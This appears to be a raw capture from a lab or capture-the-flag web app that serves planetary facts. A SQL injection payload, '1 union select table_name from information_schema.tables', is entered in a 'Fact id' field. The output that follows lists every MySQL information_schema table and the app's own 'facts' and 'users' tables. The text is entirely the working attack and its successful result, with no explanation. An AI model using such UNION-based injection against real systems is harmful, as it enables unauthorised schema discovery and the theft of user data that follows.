 Fact id: 1 union select table_name from information_schema.tables. (('Mercury does not have any moons or rings.',),
('ADMINISTRABLE_ROLE_AUTHORIZATIONS',), ('APPLICABLE_ROLES',), ('CHARACTER_SETS',), ('CHECK_CONSTRAINTS',), ('COLLATIONS',),
('COLLATION_CHARACTER_SET_APPLICABILITY',), ('COLUMNS',), ('COLUMNS_EXTENSIONS',), ('COLUMN_PRIVILEGES',), ('COLUMN_STATISTICS',),
('ENABLED_ROLES',), ('ENGINES',), ('EVENTS',), ('FILES',), ('INNODB_BUFFER_PAGE',), ('INNODB_BUFFER_PAGE_LRU',),
('INNODB_BUFFER_POOL_STATS',), ('INNODB_CACHED_INDEXES',), ('INNODB_CMP',), ('INNODB_CMPMEM',), ('INNODB_CMPMEM_RESET',),
('INNODB_CMP_PER_INDEX',), ('INNODB_CMP_PER_INDEX_RESET',), ('INNODB_CMP_RESET',), ('INNODB_COLUMNS',), ('INNODB_DATAFILES',),
('INNODB_FIELDS',), ('INNODB_FOREIGN',), ('INNODB_FOREIGN_COLS',), ('INNODB_FT_BEING_DELETED',), ('INNODB_FT_CONFIG',),
('INNODB_FT_DEFAULT_STOPWORD',), ('INNODB_FT_DELETED',), ('INNODB_FT_INDEX_CACHE',), ('INNODB_FT_INDEX_TABLE',),
('INNODB_INDEXES',), ('INNODB_METRICS',), ('INNODB_SESSION_TEMP_TABLESPACES',), ('INNODB_TABLES',), ('INNODB_TABLESPACES',),
('INNODB_TABLESPACES_BRIEF',), ('INNODB_TABLESTATS',), ('INNODB_TEMP_TABLE_INFO',), ('INNODB_TRX',), ('INNODB_VIRTUAL',),
('KEYWORDS',), ('KEY_COLUMN_USAGE',), ('OPTIMIZER_TRACE',), ('PARAMETERS',), ('PARTITIONS',), ('PLUGINS',), ('PROCESSLIST',), ('PROFILING',),
('REFERENTIAL_CONSTRAINTS',), ('RESOURCE_GROUPS',), ('ROLE_COLUMN_GRANTS',), ('ROLE_ROUTINE_GRANTS',), ('ROLE_TABLE_GRANTS',),
('ROUTINES',), ('SCHEMATA',), ('SCHEMA_PRIVILEGES',), ('STATISTICS',), ('ST_GEOMETRY_COLUMNS',), ('ST_SPATIAL_REFERENCE_SYSTEMS',),
('ST_UNITS_OF_MEASURE',), ('TABLES',), ('TABLESPACES',), ('TABLESPACES_EXTENSIONS',), ('TABLES_EXTENSIONS',), ('TABLE_CONSTRAINTS',),
('TABLE_CONSTRAINTS_EXTENSIONS',), ('TABLE_PRIVILEGES',), ('TRIGGERS',), ('USER_ATTRIBUTES',), ('USER_PRIVILEGES',), ('VIEWS',),
('VIEW_ROUTINE_USAGE',), ('VIEW_TABLE_USAGE',), ('facts',), ('users',))